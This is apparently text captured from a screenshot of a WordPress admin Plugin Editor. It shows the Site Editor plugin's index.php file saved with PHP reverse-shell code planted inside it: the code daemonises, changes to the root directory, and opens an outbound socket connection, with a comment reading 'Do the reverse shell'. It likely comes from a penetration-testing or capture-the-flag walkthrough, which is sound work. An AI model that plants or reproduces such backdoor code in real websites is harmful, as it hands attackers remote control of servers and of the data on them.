 Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
SiteEditor
Collapse menu
Editing site-editor/index.php (active)
Select plugin to edit: Site Editor Select
Selected file content:
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
78     // Will only succeed if we forked
79     if (posix_setsid() == -1) {
80         printit("Error: Can't setsid()");
81         exit(1);
82     }
83
84     $daemon = 1;
85 } else {
86     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }
88
89 // Change to a safe directory
90 chdir("/");
91
92 // Remove any umask we inherited
93 umask(0);
94
95 //
96 // Do the reverse shell...
97 //
98
99 // Open reverse connection
100 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
101 if (!$sock) {
102     printit("$errstr ($errno)");
103     exit(1);
104 }
105
Plugin Files
site-editor.php
package.json
README.md
Gruntfile.js
includes
readme.txt
framework
bower.json
admin
uninstall.php
assets
editor
index.php
Warning: Making changes to active plugins is not recommended.
File edited successfully.
Update File